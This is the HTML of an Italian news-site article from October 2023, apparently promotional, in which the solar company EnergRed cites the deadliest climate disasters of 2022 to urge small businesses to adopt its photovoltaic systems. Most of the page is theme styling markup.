0 0 0 #000}.tdi_67 .td-module-container:hover .td-module-title a{box-shadow:inset 0 -2px 0 0 #000}.tdi_67 .td-post-category{letter-spacing:0px!important}.tdi_67 .td-editor-date,.tdi_67 .td-editor-date .td-post-author-name,.tdi_67 .td-module-comments a{letter-spacing:0px!important}@media (min-width:768px){.tdi_67 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_67 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important}.tdi_67 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_67 .td_module_wrap .td-module-container:before{display:block!important}.tdi_67 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_67 .td_module_wrap{padding-bottom:10px;margin-bottom:10px}.tdi_67 .td-module-container:before{bottom:-10px}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://www.italynews.it/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit"><span>Ricerca</span><i class="tdb-head-search-form-btn-icon td-icon-menu-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.543-134.502c63.078-76.595 94.761-170.455 94.7-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.224-81.183-187.965-121.958-294.349-121.938-106.445-0.020-213.176 40.796-294.38 121.938-81.224 81.203-122.020 188.017-121.979 294.369-0.041 106.445 40.755 213.166 121.979 294.287 81.203 81.285 187.945 122.020 294.38 121.979 93.727 0.041 187.607-31.642 264.11-94.659l134.564 134.564 57.436-57.467zM265.452 748.348c-65.556-65.495-98.14-150.999-98.181-236.882 0.041-85.832 32.625-171.346 98.181-236.913 65.556-65.536 151.060-98.099 236.923-98.14 85.821 0.041 171.346 32.604 236.902 98.14 65.495 65.516 98.099 151.122 98.099 236.913 0 85.924-32.604 171.387-98.099 236.882-65.556 65.495-150.999 98.099-236.902 98.099-85.862 0-171.356-32.604-236.923-98.099z"></path></svg></span><span class="tdb-search-txt">Search</span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
</div>
<div class="td-main-content-wrap td-container-wrap">
<div class="td-container td-post-template-default ">
<div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.italynews.it/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Vedi tutte le notizie in ITALIA" class="entry-crumb" href="https://www.italynews.it/pagina/attualita">ITALIA</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Allarme clima, EnergRed: gli eventi più drammatici dell’ultimo anno</span></div></div>
<div class="td-pb-row">
<div class="td-pb-span8 td-main-content" role="main">
<div class="td-ss-main-content">
<article id="post-110164" class="post-110164 post type-post status-publish format-standard has-post-thumbnail category-attualita" itemscope itemtype="https://schema.org/Article">
<div class="td-post-header">
<!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.italynews.it/pagina/attualita">ITALIA</a></li></ul>
<header class="td-post-title">
<h1 class="entry-title">Allarme clima, EnergRed: gli eventi più drammatici dell’ultimo anno</h1>
<div class="td-module-meta-info">
<!-- author --><div class="td-post-author-name"><div class="td-author-by">da</div> <a href="https://www.italynews.it/author/cignoni">Luigi Cignoni, Direttore</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-12T15:11:58+01:00" >12 Ottobre 2023</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://www.italynews.it/attualita/2023/10/12/allarme-clima-energred-gli-eventi-piu-drammatici-dellultimo-anno-110164.html#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-110164">549</span></div>                </div>
</header>
</div>
<div class="td-post-content tagdiv-type">
<!-- image --><div class="td-post-featured-image"><img width="696" height="329" class="entry-thumb" src="https://www.italynews.it/wp-content/uploads/2023/10/06-2-696x329.jpeg" srcset="https://www.italynews.it/wp-content/uploads/2023/10/06-2-696x329.jpeg 696w, https://www.italynews.it/wp-content/uploads/2023/10/06-2-400x189.jpeg 400w, https://www.italynews.it/wp-content/uploads/2023/10/06-2-768x363.jpeg 768w, https://www.italynews.it/wp-content/uploads/2023/10/06-2.jpeg 960w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="06"/></div>
<!-- content --><p>La situazione è grave. I disastri naturali dell&#8217;ultimo anno evidenziano che è ormai indispensabile una più incisiva ed ambiziosa azione climatica che non può prescindere da una maggiore assunzione di responsabilità da parte delle imprese. A metterlo in evidenza sono gli specialisti di EnergRed, la prima E.S.Co. in Italia a fornire impianti fotovoltaici alle piccole e medie imprese senza alcuna esposizione finanziaria da parte del cliente per l&#8217;acquisto o la gestione dell&#8217;impianto.</p>
<p>«Bisogna intervenire subito per evitare l&#8217;ulteriore aumento delle temperature previsto tra il 2030 ed il 2050» sottolinea l&#8217;ingegnere Moreno Scarchini, fondatore e CEO di quella che è considerata oggi la &#8220;Ferrari del fotovoltaico&#8221;, un marchio —quello di EnergRed— destinato a diventare iconico come quello del Cavallino Rampante o come quello della Coca-Cola, di cui è stato direttore con responsabilità per 6 Paesi per oltre 5 anni.</p>
<p>EnergRed si rivolge in particolare agli imprenditori delle PMI italiane —il suo target di riferimento— indipendentemente dal fatto che sul tema delle cause antropiche del riscaldamento globale siano essi &#8220;pro-mainstream&#8221; oppure negazionisti, perché ormai nessuno può mettere in discussione 4 evidenze: 1) il cambiamento climatico c&#8217;è, 2) l&#8217;aumento di gas clima-alteranti c&#8217;è, 3) l&#8217;impatto antropico c&#8217;è (visto che emettiamo in maniera importante tali gas per l&#8217;uso di fonti fossili nella produzione di energia) e 4) usare fonti di energia rinnovabile è più conveniente per le tasche dell&#8217;imprenditore (soprattutto se si affida ad EnergRed) ed annulla l&#8217;impatto antropico.</p>
<p>In buona sostanza l&#8217;invito per gli imprenditori è quello di non crearsi alibi per rimanere nello status quo, ma di agire affidandosi a soluzioni come quelle di EnergRed, perché non limitare le emissioni di CO2 provocherà nuove reazioni a catena, che peggioreranno ulteriormente la crisi climatica aumentando il riscaldamento globale.</p>
<p>Un esempio emblematico di queste «chain reaction» è l&#8217;effetto del riscaldamento globale ai due poli del pianeta dove a marzo 2022 si sono registrate temperature record simultaneamente in Antartide e nell&#8217;Artico, superiori rispettivamente di 30 e di 47 gradi Celsius rispetto alla norma.</p>
<p>«A causa di queste ondate di calore in Antartide si è sciolta in mare la piattaforma di ghiaccio &#8220;Conger&#8221; e nell&#8217;Artico si è iniziato a scongelare il permafrost, andando a &#8220;liberare&#8221; enormi quantità di carbonio che una volta in atmosfera peggiorano ulteriormente il riscaldamento globale, in un ciclo che — salvo ridurre drasticamente le emissioni prima che sia troppo tardi— si autoalimenta, diventando inarrestabile» avvertono gli specialisti di EnergRed.com.</p>
<p>A livello di continenti —tra ondate di calore, alluvioni e ondate di freddo — storicamente circa il 42% dei disastri ambientali coinvolge l&#8217;Asia dove si registra il più alto livello di morti (64%) e di persone colpite (68%), mentre le maggiori perdite economiche si registrano in America (63%).</p>
<p>Ma l&#8217;Europa non fa eccezione: tra il 14 e il 19 febbraio 2022, ad esempio, la tempesta Eunice —un forte ciclone extra-tropicale— ha provocato la morte di 16 persone ed ha causato danni per oltre 4 miliardi di euro in Belgio, Germania, Irlanda, Paesi Bassi, Polonia e Regno Unito.</p>
<p>E che dire delle ondate di calore? Tra giugno e settembre dello scorso anno l&#8217;intera regione europea ne è stata colpita e 20 mila persone sono morte prematuramente a causa del caldo estremo, oltre ai danni economici che sono stati stimati in circa 20 miliardi di euro.</p>
<p>«L&#8217;aumento delle temperature causato dalla crisi climatica ha inoltre determinato uno stress senza precedenti sui livelli idrici dei fiumi in tutta Europa e gli incendi hanno distrutto oltre 400 mila ettari di prati e foreste» aggiungono gli analisti di EnergRed.com.</p>
<p>Tra le principali categorie di disastri naturali per numero di morti e per danni economici non bisogna poi dimenticare le inondazioni, che sono quelle che colpiscono il più elevato numero di persone.</p>
<p>Nel 2022 possiamo ricordare l&#8217;alluvione in Pakistan (1.700 morti, 7 milioni di sfollati e danni per oltre 30 miliardi di dollari), l&#8217;alluvione in Africa Occidentale che ha colpito Mali, Cameroon, Nigeria e Niger (600 morti, 1,3 milioni di sfollati e circa 1.100 chilometri quadrati di terreni agricoli distrutti dalle inondazioni), l&#8217;alluvione in Sudafrica (459 morti, 40 mila sfollati e 3 miliardi di dollari di danni) e l&#8217;inondazione in Australia (27 morti, 60 mila sfollati e 7,5 miliardi di dollari di danni). Mentre per la terribile alluvione in Cina non sono disponibili dati sul numero di vittime, ma i danni economici sono stati calcolati in 12,3 miliardi di dollari.</p>
<p>Poi ancora, tra gli eventi più drammatici del 2022, l&#8217;uragano Fiona ha colpito dapprima l&#8217;arcipelago di Porto Rico dove ha lasciato il 90% degli abitanti senza elettricità, spostandosi successivamente verso la Repubblica Dominicana —dove 13 mila persone hanno dovuto abbandonare le loro case, 1,2 milioni sono rimaste senza corrente e 40 mila senz&#8217;acqua— e verso il Canada dove i venti hanno superato 187 chilometri orari, provocando danni per 3 miliardi di dollari. «È stato l&#8217;evento atmosferico più costoso che abbia mai colpito la costa atlantica del Paese nordamericano» commentano gli analisti di EnergRed.com.</p>
<p>Non si possono non ricordare infine la tempesta tropicale Nalgae che ha colpito le Filippine provocando inondazioni e frane (162 morti ed un milione di sfollati), l&#8217;uragano Ian che ha devastato Cuba (3 morti e 30 mila sfollati) per poi colpire anche la Florida con venti superiori ai 241 chilometri orari (130 morti) ed il ciclone Sitrang in Bangladesh (35 morti, 2 milione di sfollati ed 8 milioni di persone rimaste senza elettricità).</p>
</div>
<footer>
<!-- post pagination -->            <!-- review -->
<div class="td-post-source-tags">
<!-- source via -->                <!-- tags -->            </div>
<div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.italynews.it/attualita/2023/10/12/allarme-clima-energred-gli-eventi-piu-drammatici-dellultimo-anno-110164.html&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:'Open Sans','Open Sans Regular',sans-serif;z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar 